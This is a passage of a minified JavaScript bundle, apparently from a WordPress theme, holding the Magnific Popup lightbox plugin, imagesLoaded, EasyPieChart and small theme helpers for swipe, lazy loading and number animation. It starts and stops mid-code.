if(d.width()<o)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),a.el=e(i.mfpEl),a.delegate&&(a.items=n.find(a.delegate)),t.open(a)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass(\"mfp-s-\"+i),n||\"loading\"!==e||(n=t.st.tLoading);var a={status:e,text:n};m(\"UpdateStatus\",a),e=a.status,n=a.text,t.preloader.html(n),t.preloader.find(\"a\").on(\"click\",function(e){e.stopImmediatePropagation()}),t.container.addClass(\"mfp-s-\"+e),i=e}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?a.height():document.body.scrollHeight)>(e||d.height())},_parseMarkup:function(t,i,n){var a;n.data&&(i=e.extend(n.data,i)),m(\"MarkupParse\",[t,i,n]),e.each(i,function(e,i){if(void 0===i||!1===i)return!0;if((a=e.split(\"_\")).length>1){var n=t.find(\".mfp-\"+a[0]);if(n.length>0){var o=a[1];\"replaceWith\"===o?n[0]!==i[0]&&n.replaceWith(i):\"img\"===o?n.is(\"img\")?n.attr(\"src\",i):n.replaceWith('<img src=\"'+i+'\" class=\"'+n.attr(\"class\")+'\" />'):n.attr(a[1],i)}}else t.find(\".mfp-\"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement(\"div\");e.id=\"mfp-sbm\",e.style.cssText=\"width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;\",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:l.prototype,modules:[],open:function(e,t){return g(),e||(e={}),e.isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:\"\",preloader:!0,focus:\"\",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:\"auto\",fixedBgPos:\"auto\",overflowY:\"auto\",closeMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-close\">&times;</button>',tClose:\"Close (Esc)\",tLoading:\"Loading...\"}},e.fn.magnificPopup=function(i){g();var n=e(this);if(\"string\"==typeof i)if(\"open\"===i){var a,o=c?n.data(\"magnificPopup\"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;o.items?a=o.items[s]:(a=n,o.delegate&&(a=a.find(o.delegate)),a=a.eq(s)),t._openClick({mfpEl:a},n,o)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else c?n.data(\"magnificPopup\",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var v,w,b,y=function(){b&&(w.after(b.addClass(v)).detach(),b=null)};e.magnificPopup.registerModule(\"inline\",{options:{hiddenClass:\"hide\",markup:\"\",tNotFound:\"Content not found\"},proto:{initInline:function(){t.types.push(\"inline\"),u(\"Close.inline\",function(){y()})},getInline:function(i,n){if(y(),i.src){var a=t.st.inline,o=e(i.src);if(o.length){var s=o[0].parentNode;s&&s.tagName&&(w||(v=a.hiddenClass,w=p(v),v=\"mfp-\"+v),b=o.after(w).detach().removeClass(v)),t.updateStatus(\"ready\")}else t.updateStatus(\"error\",a.tNotFound),o=e(\"<div>\");return i.inlineElement=o,o}return t.updateStatus(\"ready\"),t._parseMarkup(n,{},i),n}}});var C,x=function(){C&&n.removeClass(C)};e.magnificPopup.registerModule(\"ajax\",{options:{settings:null,cursor:\"mfp-ajax-cur\",tError:'<a href=\"%url%\">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(\"ajax\"),C=t.st.ajax.cursor,u(\"Close.ajax\",function(){x(),t.req&&t.req.abort()})},getAjax:function(i){C&&n.addClass(C),t.updateStatus(\"loading\");var a=e.extend({url:i.src,success:function(n,a,o){var s={data:n,xhr:o};m(\"ParseAjax\",s),t.appendContent(e(s.data),\"ajax\"),i.finished=!0,x(),f(),setTimeout(function(){t.wrap.addClass(\"mfp-ready\")},16),t.updateStatus(\"ready\"),m(\"AjaxContentAdded\")},error:function(){x(),i.finished=i.loadError=!0,t.updateStatus(\"error\",t.st.ajax.tError.replace(\"%url%\",i.src))}},t.st.ajax.settings);return t.req=e.ajax(a),\"\"}}});var k;e.magnificPopup.registerModule(\"image\",{options:{markup:'<div class=\"mfp-figure\"><div class=\"mfp-close\"></div><div class=\"mfp-img\"></div><div class=\"mfp-bottom-bar\"><div class=\"mfp-title\"></div><div class=\"mfp-counter\"></div></div></div>',cursor:\"mfp-zoom-out-cur\",titleSrc:\"title\",verticalFit:!0,tError:'<a href=\"%url%\">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,i=\".image\";t.types.push(\"image\"),u(\"Open\"+i,function(){\"image\"===t.currItem.type&&e.cursor&&n.addClass(e.cursor)}),u(\"Close\"+i,function(){e.cursor&&n.removeClass(e.cursor),d.off(\"resize.mfp\")}),u(\"Resize\"+i,t.resizeImage),t.isLowIE&&u(\"AfterChange\",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css(\"padding-top\"),10)+parseInt(e.img.css(\"padding-bottom\"),10)),e.img.css(\"max-height\",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,k&&clearInterval(k),e.isCheckingImgSize=!1,m(\"ImageHasSize\",e),e.imgHidden&&(t.content&&t.content.removeClass(\"mfp-loading\"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],a=function(o){k&&clearInterval(k),k=setInterval(function(){n.naturalWidth>0?t._onImageHasSize(e):(i>200&&clearInterval(k),3===++i?a(10):40===i?a(50):100===i&&a(500))},o)};a(1)},getImage:function(i,n){var a=0,o=function(){i&&(i.img[0].complete?(i.img.off(\".mfploader\"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus(\"ready\")),i.hasSize=!0,i.loaded=!0,m(\"ImageLoadComplete\")):++a<200?setTimeout(o,100):s())},s=function(){i&&(i.img.off(\".mfploader\"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus(\"error\",r.tError.replace(\"%url%\",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=t.st.image,l=n.find(\".mfp-img\");if(l.length){var c=document.createElement(\"img\");c.className=\"mfp-img\",i.img=e(c).on(\"load.mfploader\",o).on(\"error.mfploader\",s),c.src=i.src,l.is(\"img\")&&(i.img=i.img.clone()),i.img[0].naturalWidth>0&&(i.hasSize=!0)}return t._parseMarkup(n,{title:function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||\"\"}return\"\"}(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(k&&clearInterval(k),i.loadError?(n.addClass(\"mfp-loading\"),t.updateStatus(\"error\",r.tError.replace(\"%url%\",i.src))):(n.removeClass(\"mfp-loading\"),t.updateStatus(\"ready\")),n):(t.updateStatus(\"loading\"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass(\"mfp-loading\"),t.findImageSize(i)),n)}}});var I;e.magnificPopup.registerModule(\"zoom\",{options:{enabled:!1,easing:\"ease-in-out\",duration:300,opener:function(e){return e.is(\"img\")?e:e.find(\"img\")}},proto:{initZoom:function(){var e=t.st.zoom,i=\".zoom\";if(e.enabled&&t.supportsTransition){var n,a,o=e.duration,s=function(t){var i=t.clone().removeAttr(\"style\").removeAttr(\"class\").addClass(\"mfp-animated-image\"),n=\"all \"+e.duration/1e3+\"s \"+e.easing,a={position:\"fixed\",zIndex:9999,left:0,top:0,\"-webkit-backface-visibility\":\"hidden\"},o=\"transition\";return a[\"-webkit-\"+o]=a[\"-moz-\"+o]=a[\"-o-\"+o]=a[o]=n,i.css(a),i},r=function(){t.content.css(\"visibility\",\"visible\")};u(\"BuildControls\"+i,function(){if(t._allowZoom()){if(clearTimeout(n),t.content.css(\"visibility\",\"hidden\"),image=t._getItemToZoom(),!image)return void r();(a=s(image)).css(t._getOffset()),t.wrap.append(a),n=setTimeout(function(){a.css(t._getOffset(!0)),n=setTimeout(function(){r(),setTimeout(function(){a.remove(),image=a=null,m(\"ZoomAnimationEnded\")},16)},o)},16)}}),u(\"BeforeClose\"+i,function(){if(t._allowZoom()){if(clearTimeout(n),t.st.removalDelay=o,!image){if(image=t._getItemToZoom(),!image)return;a=s(image)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css(\"visibility\",\"hidden\"),setTimeout(function(){a.css(t._getOffset())},16)}}),u(\"Close\"+i,function(){t._allowZoom()&&(r(),a&&a.remove())})}},_allowZoom:function(){return\"image\"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,a=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(n.css(\"padding-top\"),10),s=parseInt(n.css(\"padding-bottom\"),10);a.top-=e(window).scrollTop()-o;var r={width:n.width(),height:(c?n.innerHeight():n[0].offsetHeight)-s-o};return void 0===I&&(I=void 0!==document.createElement(\"p\").style.MozTransform),I?r[\"-moz-transform\"]=r.transform=\"translate(\"+a.left+\"px,\"+a.top+\"px)\":(r.left=a.left,r.top=a.top),r}}});var z=function(e){if(t.currTemplate.iframe){var i=t.currTemplate.iframe.find(\"iframe\");i.length&&(e||(i[0].src=\"//about:blank\"),t.isIE8&&i.css(\"display\",e?\"block\":\"none\"))}};e.magnificPopup.registerModule(\"iframe\",{options:{markup:'<div class=\"mfp-iframe-scaler\"><div class=\"mfp-close\"></div><iframe class=\"mfp-iframe\" src=\"//about:blank\" frameborder=\"0\" allowfullscreen></iframe></div>',srcAction:\"iframe_src\",patterns:{youtube:{index:\"youtube.com\",id:\"v=\",src:\"//www.youtube.com/embed/%id%?autoplay=1\"},vimeo:{index:\"vimeo.com/\",id:\"/\",src:\"//player.vimeo.com/video/%id%?autoplay=1\"},gmaps:{index:\"//maps.google.\",src:\"%id%&output=embed\"}}},proto:{initIframe:function(){t.types.push(\"iframe\"),u(\"BeforeChange\",function(e,t,i){t!==i&&(\"iframe\"===t?z():\"iframe\"===i&&z(!0))}),u(\"Close.iframe\",function(){z()})},getIframe:function(i,n){var a=i.src,o=t.st.iframe;e.each(o.patterns,function(){if(a.indexOf(this.index)>-1)return this.id&&(a=\"string\"==typeof this.id?a.substr(a.lastIndexOf(this.id)+this.id.length,a.length):this.id.call(this,a)),a=this.src.replace(\"%id%\",a),!1});var s={};return o.srcAction&&(s[o.srcAction]=a),t._parseMarkup(n,s,i),t.updateStatus(\"ready\"),n}}});var E=function(e){var i=t.items.length;return e>i-1?e-i:e<0?i+e:e},M=function(e,t,i){return e.replace(\"%curr%\",t+1).replace(\"%total%\",i)};e.magnificPopup.registerModule(\"gallery\",{options:{enabled:!1,arrowMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-arrow mfp-arrow-%dir%\"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:\"Previous (Left arrow key)\",tNext:\"Next (Right arrow key)\",tCounter:\"%curr% of %total%\"},proto:{initGallery:function(){var i=t.st.gallery,n=\".mfp-gallery\",o=Boolean(e.fn.mfpFastClick);if(t.direction=!0,!i||!i.enabled)return!1;s+=\" mfp-gallery\",u(\"Open\"+n,function(){i.navigateByImgClick&&t.wrap.on(\"click\"+n,\".mfp-img\",function(){if(t.items.length>1)return t.next(),!1}),a.on(\"keydown\"+n,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),u(\"UpdateStatus\"+n,function(e,i){i.text&&(i.text=M(i.text,t.currItem.index,t.items.length))}),u(\"MarkupParse\"+n,function(e,n,a,o){var s=t.items.length;a.counter=s>1?M(i.tCounter,o.index,s):\"\"}),u(\"BuildControls\"+n,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,a=t.arrowLeft=e(n.replace(\"%title%\",i.tPrev).replace(\"%dir%\",\"left\")).addClass(\"mfp-prevent-close\"),s=t.arrowRight=e(n.replace(\"%title%\",i.tNext).replace(\"%dir%\",\"right\")).addClass(\"mfp-prevent-close\"),r=o?\"mfpFastClick\":\"click\";a[r](function(){t.prev()}),s[r](function(){t.next()}),t.isIE7&&(p(\"b\",a[0],!1,!0),p(\"a\",a[0],!1,!0),p(\"b\",s[0],!1,!0),p(\"a\",s[0],!1,!0)),t.container.append(a.add(s))}}),u(\"Change\"+n,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),u(\"Close\"+n,function(){a.off(n),t.wrap.off(\"click\"+n),t.arrowLeft&&o&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=E(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=E(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),a=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?a:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:a);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=E(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),m(\"LazyLoad\",n),\"image\"===n.type&&(n.img=e('<img class=\"mfp-img\" />').on(\"load.mfploader\",function(){n.hasSize=!0}).on(\"error.mfploader\",function(){n.hasSize=!0,n.loadError=!0,m(\"LazyLoadError\",n)}).attr(\"src\",n.src)),n.preloaded=!0}}}});var A,_,T;e.magnificPopup.registerModule(\"retina\",{options:{replaceSrc:function(e){return e.src.replace(/\\.\\w+$/,function(e){return\"@2x\"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(u(\"ImageHasSize.retina\",function(e,t){t.img.css({\"max-width\":t.img[0].naturalWidth/i,width:\"100%\"})}),u(\"ElementParse.retina\",function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),A=\"ontouchstart\"in window,_=function(){d.off(\"touchmove\"+T+\" touchend\"+T)},T=\".mfpFastClick\",e.fn.mfpFastClick=function(t){return e(this).each(function(){var i,n,a,o,s,r,l,c=e(this);A&&c.on(\"touchstart\"+T,function(e){s=!1,l=1,r=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],a=r.clientX,o=r.clientY,d.on(\"touchmove\"+T,function(e){r=e.originalEvent?e.originalEvent.touches:e.touches,l=r.length,r=r[0],(Math.abs(r.clientX-a)>10||Math.abs(r.clientY-o)>10)&&(s=!0,_())}).on(\"touchend\"+T,function(e){_(),s||l>1||(i=!0,e.preventDefault(),clearTimeout(n),n=setTimeout(function(){i=!1},1e3),t())})}),c.on(\"click\"+T,function(){i||t()})})},e.fn.destroyMfpFastClick=function(){e(this).off(\"touchstart\"+T+\" click\"+T),A&&d.off(\"touchmove\"+T+\" touchend\"+T)}}(window.jQuery||window.Zepto),function(e,t,i){var n,a;n=this,a=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||[])[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,a=i[n];t=t||[];for(var o=this._onceEvents&&this._onceEvents[e];a;){var s=o&&o[a];s&&(this.off(e,a),delete o[a]),a.apply(this,t),a=i[n+=s?0:1]}return this}},e},\"function\"==typeof define&&define.amd?define(\"ev-emitter/ev-emitter\",a):\"object\"==typeof module&&module.exports?module.exports=a():n.EvEmitter=a(),function(e,t){\"use strict\";\"function\"==typeof define&&define.amd?define([\"ev-emitter/ev-emitter\"],function(i){return t(e,i)}):\"object\"==typeof module&&module.exports?module.exports=t(e,require(\"ev-emitter\")):e.imagesLoaded=t(e,e.EvEmitter)}(e,function(e,t){var i=e.jQuery,n=e.console;function a(e,t){for(var i in t)e[i]=t[i];return e}function o(e,t,n){if(!(this instanceof o))return new o(e,t,n);\"string\"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if(\"number\"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}(e),this.options=a({},this.options),\"function\"==typeof t?n=t:a(this.options,t),n&&this.on(\"always\",n),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(function(){this.check()}.bind(this))}o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){\"IMG\"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var i=e.querySelectorAll(\"img\"),n=0;n<i.length;n++){var a=i[n];this.addImage(a)}if(\"string\"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var r=o[n];this.addElementBackgroundImages(r)}}}};var s={1:!0,9:!0,11:!0};function r(e){this.img=e}function l(e,t){this.url=e,this.element=t,this.img=new Image}return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\\((['\"])?(.*?)\\1\\)/gi,n=i.exec(t.backgroundImage);null!==n;){var a=n&&n[2];a&&this.addBackground(a,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new l(e,t);this.images.push(i)},o.prototype.check=function(){var e=this;function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once(\"progress\",t),e.check()}):this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent(\"progress\",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log(\"progress: \"+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?\"fail\":\"done\";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent(\"always\",[this]),this.jqDeferred){var t=this.hasAnyBroken?\"reject\":\"resolve\";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,\"naturalWidth\"):(this.proxyImage=new Image,this.proxyImage.addEventListener(\"load\",this),this.proxyImage.addEventListener(\"error\",this),this.img.addEventListener(\"load\",this),this.img.addEventListener(\"error\",this),this.proxyImage.src=this.img.src)},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent(\"progress\",[this,this.img,t])},r.prototype.handleEvent=function(e){var t=\"on\"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,\"onload\"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,\"onerror\"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener(\"load\",this),this.proxyImage.removeEventListener(\"error\",this),this.img.removeEventListener(\"load\",this),this.img.removeEventListener(\"error\",this)},l.prototype=Object.create(r.prototype),l.prototype.check=function(){this.img.addEventListener(\"load\",this),this.img.addEventListener(\"error\",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,\"naturalWidth\"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener(\"load\",this),this.img.removeEventListener(\"error\",this)},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent(\"progress\",[this,this.element,t])},o.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((i=t).fn.imagesLoaded=function(e,t){return new o(this,e,t).jqDeferred.promise(i(this))})},o.makeJQueryPlugin(),o})}(window,jQuery),function(e,t,i){var n,a=t.event,o=t.event.handle?\"handle\":\"dispatch\";a.special.smartresize={setup:function(){t(this).bind(\"resize\",a.special.smartresize.handler)},teardown:function(){t(this).unbind(\"resize\",a.special.smartresize.handler)},handler:function(e,t){var i=this,s=arguments;e.type=\"smartresize\",n&&clearTimeout(n),n=setTimeout(function(){a[o].apply(i,s)},\"execAsap\"===t?0:100)}},t.fn.smartresize=function(e){return e?this.bind(\"smartresize\",e):this.trigger(\"smartresize\",[\"execAsap\"])}}(window,jQuery),function(e,t){\"object\"==typeof exports?module.exports=t(require(\"jquery\")):\"function\"==typeof define&&define.amd?define(\"EasyPieChart\",[\"jquery\"],t):t(e.jQuery)}(this,function(e){var t=function(e,t){var i,n=document.createElement(\"canvas\");\"undefined\"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(n);var a=n.getContext(\"2d\");n.width=n.height=t.size,e.appendChild(n);var o=1;window.devicePixelRatio>1&&(o=window.devicePixelRatio,n.style.width=n.style.height=[t.size,\"px\"].join(\"\"),n.width=n.height=t.size*o,a.scale(o,o)),a.translate(t.size/2,t.size/2),a.rotate((t.rotate/180-.5)*Math.PI);var s=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(s-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date};var r=function(e,t,i){var n=(i=Math.min(Math.max(-1,i||0),1))<=0;a.beginPath(),a.arc(0,0,s,0,2*Math.PI*i,n),a.strokeStyle=e,a.lineWidth=t,a.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},c=function(){t.scaleColor&&function(){var e,i,n=24;a.lineWidth=1,a.fillStyle=t.scaleColor,a.save();for(n=24;n>0;--n)n%6==0?(i=t.scaleLength,e=0):(i=.6*t.scaleLength,e=t.scaleLength-i),a.fillRect(-t.size/2+e,0,i,1),a.rotate(Math.PI/12);a.restore()}(),t.trackColor&&r(t.trackColor,t.lineWidth,1)};this.clear=function(){a.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){var n;t.scaleColor||t.trackColor?a.getImageData&&a.putImageData?i?a.putImageData(i,0,0):(c(),i=a.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),c()):this.clear(),a.lineCap=t.lineCap,n=\"function\"==typeof t.barColor?t.barColor(e):t.barColor,r(n,t.lineWidth,e/100)}.bind(this),this.animate=function(e,i){var n=Date.now();t.onStart(e,i);var a=function(){var o=Math.min(Date.now()-n,t.animate),s=t.easing(this,o,e,i-e,t.animate);this.draw(s),t.onStep(e,i,s),o>=t.animate?t.onStop(e,i):l(a)}.bind(this);l(a)}.bind(this)};e.fn.easyPieChart=function(i){return this.each(function(){var n;e.data(this,\"easyPieChart\")||(n=e.extend({},i,e(this).data()),e.data(this,\"easyPieChart\",new function(e,i){var n={barColor:\"#ef1e25\",trackColor:\"#f9f9f9\",scaleColor:\"#dfe0e0\",scaleLength:5,lineCap:\"round\",lineWidth:3,size:110,rotate:0,animate:1e3,easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};n.renderer=t;var a={},o=0,s=function(){for(var t in this.el=e,this.options=a,n)n.hasOwnProperty(t)&&(a[t]=i&&void 0!==i[t]?i[t]:n[t],\"function\"==typeof a[t]&&(a[t]=a[t].bind(this)));\"string\"==typeof a.easing&&\"undefined\"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,this.renderer=new a.renderer(e,a),this.renderer.draw(o),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute(\"data-percent\")&&this.update(parseFloat(e.getAttribute(\"data-percent\")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),s()}(this,n)))})}}),function(){\"use strict\";var e;jQuery.WPV=jQuery.WPV||{},(e=jQuery).WPV.reduce_column_count=function(t){if(!e(\"body\").hasClass(\"responsive-layout\"))return t;var i=e(window).width();return i<770?1:i>=768&&i<=1024?Math.min(t,2):i>1024&&i<1280?Math.min(t,3):t},e.fn.touchwipe=function(t){var i={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0,canUseEvent:function(){return!0}};return t&&e.extend(i,t),this.each(function(t,n){var a,o,s=!1;function r(){e(n).unbind(\"touchmove\",l),a=null,s=!1}function l(e){if(i.preventDefaultEvents&&e.preventDefault(),s){var t=e.originalEvent.touches?e.originalEvent.touches[0].pageX:e.pageX,l=e.originalEvent.touches?e.originalEvent.touches[0].pageY:e.pageY,c=a-t,d=o-l;Math.abs(c)>=i.min_move_x?(r(),c>0?i.wipeLeft.call(n,e):i.wipeRight.call(n,e)):Math.abs(d)>=i.min_move_y&&(r(),d>0?i.wipeDown.call(n,e):i.wipeUp.call(n,e))}}e(n).bind(\"touchstart\",function(t){if(!i.canUseEvent(t))return!0;if(t.originalEvent.touches){if(t.originalEvent.touches.length>1)return!0;a=t.originalEvent.touches[0].pageX,o=t.originalEvent.touches[0].pageY}else a=t.pageX,o=t.pageY;s=!0,e(n).bind(\"touchmove\",l),i.preventDefaultEvents&&t.preventDefault(),t.stopPropagation()})}),this}}(),function(e){\"use strict\";var t=!1,i=!1;e(function(){t=!0}),e(document).bind(\"ready\",function(){i=!0}),e.rawContentHandler=function(n){if(e.isFunction(n))if(t){if(!i){var a=e(\"body\")[0];n.call(a,a.childNodes)}e(window).bind(\"rawContent\",function(e,t){n.call(e.target,t||e.target.childNodes)})}else e(function(){e.rawContentHandler(n)})}}(jQuery),function(e){\"use strict\";var t=e(window);function i(t,i,n){t.css(\"opacity\",0).attr(\"src\",i).removeClass(\"loading\").addClass(\"loaded\").trigger(\"jailStartAnimation\"),t.animate({opacity:1},{duration:n.speed,easing:\"linear\",queue:!1,complete:function(){var i,a;n.resizeImages&&this.originalCssHeight&&(this.style.height=this.originalCssHeight,delete this.originalCssHeight),t.trigger(\"jailComplete\"),n.callbackAfterEachImage&&n.callbackAfterEachImage.call(this,t,n),n.images&&n.callback&&!n.callback.called&&(i=n.images,a=!0,i.each(function(){if(!e(this).hasClass(\"loaded\"))return a=!1,!1}),a)&&(n.callback.called=!0,n.callback())}})}function n(n){e(\"img.lazy[data-href]\").each(function(a,o){var s=e(o),r=e.extend({timeout:10,effect:!1,speed:400,selector:null,offset:0,event:\"scroll\",callback:jQuery.noop,callbackAfterEachImage:jQuery.noop,placeholder:!1,resizeImages:!0,container:t},s.data(\"jailOptions\")||{});if((!n||\"scroll\"===n||\"resize\"===n||\"orientationchange\"===n||r.event===n)&&(!r.event||!/scroll|resize|orientationchange/i.test(r.event)||function(e,i,n){i=i||t,n=n||0;var a=i[0]===window,o=a?{top:0,left:0}:i.offset(),s=o.top+(a?i.scrollTop():0),r=o.left+(a?i.scrollLeft():0),l=r+i.width(),c=s+i.height(),d=e.offset(),u=e.width(),p=e.height();return s-n<=d.top+p&&c+n>=d.top&&r-n<=d.left+u&&l+n>=d.left}(s,r.container))&&!s.is(\".loading\")){s.addClass(\"loading\");var l=new Image,c=o.getAttribute(\"data-href\");o.removeAttribute(\"data-href\"),l.onload=function(){i(s,c,r)},l.src=c}})}e.fn.asynchImageLoader=e.fn.jail=function(t){var i=e.extend({},t||{},{images:this});return this.data(\"jailOptions\",i),!1!==i.resizeImages&&this.each(function(){!function(e){var t=parseInt(e.getAttribute(\"width\"),10),i=parseInt(e.getAttribute(\"height\"),10);if(!isNaN(t)&&isNaN(i)){e.originalCssHeight=e.style.height||\"\";var n=e.offsetWidth/t;e.style.height=Math.floor(i*n)+\"px\"}}(this)}),i.event||n(),this},t.bind(\"scroll resize load orientationchange\",function(e){n(e.type)}),e(function(){setTimeout(function(){n()},1e3)})}(jQuery),function(e,t){\"use strict\";e.fn.wpvAnimateNumber=function(t){var i={from:0,to:0,animate:1e3,easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStep:e.noop,el:null};\"string\"==typeof(t=e.extend(i,t)).easing&&\"undefined\"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[t.easing])?t.easing=jQuery.easing[t.easing]:t.easing=i.easing;var n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};e(this).each(function(){t.to=e(this).data(\"number\")||t.to,function(){var e=Date.now(),i=function(){var a=Math.min(Date.now()-e,t.animate),o=t.easing(this,a,t.from,t.to-t.from,t.animate);t.onStep.call(this,t.from,t.to,o),a<t.animate&&n(i)}.bind(this);n(i)}.bind(this)()})}}(jQuery),function(e,t){\"use strict\";e(function(){e(\".wpv-countdown\").each(function(){var 